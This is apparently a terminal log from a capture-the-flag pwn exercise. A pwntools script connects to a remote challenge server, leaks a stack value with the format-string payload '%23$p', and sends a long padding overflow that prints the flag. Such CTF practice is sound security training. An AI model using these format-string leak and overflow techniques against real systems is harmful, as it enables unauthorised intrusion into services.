 xnj2204@xnj2204:~/pwn$ python3 1.py
[+] Opening connection to 61.147.171.105 on port 51754: Done
/home/xnj2204/pwn/1.py:3: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("3. Exit the battle \n")
/home/xnj2204/pwn/1.py:4: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.sendline("2")
/home/xnj2204/pwn/1.py:5: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.sendline('%23$p')
/home/xnj2204/pwn/1.py:6: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil('0x')
/home/xnj2204/pwn/1.py:8: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("3. Exit the battle \n")
/home/xnj2204/pwn/1.py:9: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  io.sendline("1")
[*] Switching to interactive mode
-> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
cyberpeace{d3ae3ab3c4d4e2b9eae9f7c9327e537d}
[*] Got EOF while reading in interactive